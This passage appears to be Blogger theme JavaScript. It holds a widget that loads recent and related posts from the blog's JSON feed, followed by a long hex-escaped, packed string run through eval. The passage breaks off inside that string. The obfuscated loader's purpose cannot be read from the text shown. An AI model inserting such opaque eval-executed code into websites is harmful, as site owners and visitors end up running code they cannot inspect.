            code = '<span class="item-date">' + h + '</span>';
        return code;
    }

    function getImage(ty, z) {
        var n = ty[z].title.$t,
            p = ty[z].content.$t,
            u = $("<div>").html(p);
        if ("media$thumbnail" in ty[z]) {
            var w = ty[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g, "/s1600");
            if (p.indexOf("youtube.com/embed") > -1) {
                w = ty[z].media$thumbnail.url.replace("/default.jpg", "/mqdefault.jpg");
            }
        } else if (p.indexOf("<img") > -1) {
            w = u.find("img:first").attr("src");
        } else {
            w = tyOptions.noThumbnail;
        }
        var code = '<img class="ty-thumb" alt="' + n + '" src="' + w + '"/>';
        return code;
    }

    function getSnip(uk, z) {
        var p = uk[z].content.$t,
            u = $("<div>").html(p),
            snip = u.text();
        return snip;
    }

    function tyPosts($this, txt, num, label) {
        var jURL = "";
        if (txt.match("recent-posts") || txt.match("post-tag") || txt.match("related-posts")) {
            if (txt.match("recent-posts")) {
                jURL = "/feeds/posts/default?alt=json&max-results=" + num;
            } else {
                jURL = "/feeds/posts/default/-/" + label + "?alt=json&max-results=" + num;
            }
            $.ajax({
                url: jURL,
                type: "get",
                dataType: "jsonp",
                success: function(json) {
                    if (txt.match("recent-posts") || txt.match("post-tag")) {
                        var r = '<ul class="custom-widget">';
                    }
                    if (txt.match("related-posts")) {
                        var r = '<ul class="related-posts">';
                    }
                    console.log(feed);
                    var feed = json.feed.entry;
                    console.log(json);

                  if ( feed == undefined ) {
                    feed = {length: 0};
                    console.log("No entries found for this URL :: ", jURL);
                  }
                     
                    for (var s = "", z = 0; z < feed.length; z++) {
                        var s = getLink(feed, z, s),
                            title = getTitle(feed, z, s),
                            image = getImage(feed, z),
                            author = getAuthor(feed, z),
                            meta = getDate(feed, z),
                            snip = getSnip(feed, z);
                        var k = "";
                         if (txt.match("recent-posts") || txt.match("post-tag")) {
                            k += '<li><a class="custom-thumb" href="' + s + '">' + image + '</a><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>';
                        } else txt.match("related-posts") && (k += '<li class="related-item"><div class="ty-image"><a class="related-thumb" href="' + s + '">' + image + '</a></div><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>');
                        r += k
                    }
                    r += "</ul>";
                    if (txt.match("mega")) {
                        $this.addClass("has-sub mega-menu").append(r);
                        $this.find("a:first").attr("href", function($this, href) {
                            return href.replace(href, "/search/label/" + label + "?&max-results=" + tyOptions.labelResults);
                        });
                    } else {
                        $this.html(r);
                    }
$this.find('.ty-thumb').lazyyard();
                }
            });
        }
    }
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 

var _coY5Vf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c